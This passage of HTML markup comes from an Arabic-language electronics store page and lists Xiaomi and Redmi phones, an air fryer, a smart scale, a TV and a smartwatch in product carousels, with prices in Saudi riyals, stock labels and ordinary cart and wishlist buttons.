<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/478/15c-4g-4-128-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/478/15c-4g-4-128-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/478/15c-4g-4-128-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون الأخضر النعناعي" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون الأخضر النعناعي" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Mint-Green">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون الأخضر النعناعي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>479</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>417</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="482"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('482', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('482')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('482')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('483')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Moonlight-Blue" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/479/15c-4g-4-128-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/479/15c-4g-4-128-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/479/15c-4g-4-128-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون الأزرق القمري" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون الأزرق القمري" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Moonlight-Blue">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون الأزرق القمري</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>479</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>417</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="483"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('483', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('483')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('483')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('484')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Twilight-Orange" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/480/15c-4g-4-128-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/480/15c-4g-4-128-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/480/15c-4g-4-128-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون البرتقالي الشفقي" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون البرتقالي الشفقي" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Twilight-Orange">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون البرتقالي الشفقي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>479</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>417</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="484"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('484', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('484')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('484')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('433')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-4G-256GB-8GB-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/433/0100-256-rmi-n14-blk-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/433/0100-256-rmi-n14-blk-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/433/0100-256-rmi-n14-blk-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 4G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأسود (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 4G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأسود (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-9 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-4G-256GB-8GB-Black">جوال شاومي ريدمي نوت 14 4G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأسود (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>679</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>749</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>590</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="433"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('433', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('433')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('433')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('437')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Green" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/437/0100-256-rmi-n14-5g-grn-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/437/0100-256-rmi-n14-5g-grn-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/437/0100-256-rmi-n14-5g-grn-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأخضر (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأخضر (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-13 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Green">جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأخضر (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>779</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>899</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>677</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="437"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('437', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('437')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('437')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-13 dropdown mega-menu mega-fullwidth " >
<a href="https://www.mistore.sa/TV-and-Smart-Products"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">التلفزيون و الأجهزة الذكية</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6972fe48981fc" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6972fe48981fc"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-products module-products-417 module-products-grid carousel-mode"><div class="module-body"><div class="module-item module-item-1 swiper-slide"><h3 class="title module-title">التلفزيون والأجهزة الذكية</h3><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":3},"760":{"items":3,"spacing":20}},"c1":{"0":{"items":1,"spacing":20}},"c2":{"0":{"items":1,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":500,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('135')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-Air-fryer-3.5L" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/135/01-1-250x250h.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/135/01-1-250x250h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/135/01-1-500x500h.webp 2x"  width="250" height="250" alt="قلاية هوائية رقمية بسعة 3.5 لتر" title="قلاية هوائية رقمية بسعة 3.5 لتر" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-Air-fryer-3.5L">قلاية هوائية رقمية بسعة 3.5 لتر</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>399</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>347</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="135"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('135', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('135')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('135')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('17')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-Smart-Body-Composition-Scale-2" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/17/099-mi-body-scale-2-wht-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/17/099-mi-body-scale-2-wht-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/17/099-mi-body-scale-2-wht-1-500x500.webp 2x"  width="250" height="250" alt="ميزان شاومي Composition Scale 2  الذكي لقياس وزن الجسم - لون ابيض" title="ميزان شاومي Composition Scale 2  الذكي لقياس وزن الجسم - لون ابيض" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-45 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-Smart-Body-Composition-Scale-2">ميزان شاومي Composition Scale 2  الذكي لقياس وزن الجسم - لون ابيض</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>99</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>179</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>86</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="17"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('17', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('17')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('17')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('231')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/099-MI-TV-P1E-86" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/231/099-mi-tv-max-86-7-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/231/099-mi-tv-max-86-7-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/231/099-mi-tv-max-86-7-500x500.webp 2x"  width="250" height="250" alt="تلفزيون شاومي 86 بوصة، أندرويد ذكي 120هيرتز ،LED UHD ultra 4K، اسود" title="تلفزيون شاومي 86 بوصة، أندرويد ذكي 120هيرتز ،LED UHD ultra 4K، اسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-12 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/099-MI-TV-P1E-86">تلفزيون شاومي 86 بوصة، أندرويد ذكي 120هيرتز ،LED UHD ultra 4K، اسود</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>5,299</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>5,999</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>4,608</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="231"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('231', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('231')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('231')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('253')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/redmi-watch-3-black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/253/2137896-1-250x250h.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/253/2137896-1-250x250h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/253/2137896-1-500x500h.webp 2x"  width="250" height="250" alt="ساعة شاومي ريدمي Redmi Watch 3 -  تدعم ميزة المكالمات الصوتية عبر البلوتوث - لون اسود" title="ساعة شاومي ريدمي Redmi Watch 3 -  تدعم ميزة المكالمات الصوتية عبر البلوتوث - لون اسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/redmi-watch-3-black">ساعة شاومي ريدمي Redmi Watch 3 -  تدعم ميزة المكالمات الصوتية عبر البلوتوث - لون اسود</a></div><div class="description">ساعة redmi watch 3 تأتي بمجموعة من الميزات الرائعة التي تجعلها خيارًا ممتازًا للمستخدمين الذين يرغبون في الحصول على ساعة ذكية بأداء مميز وتصميم أنيق، ..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>399</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>347</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="253"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('253', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('253')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('253')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('156')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=156" class="product-img "><div>
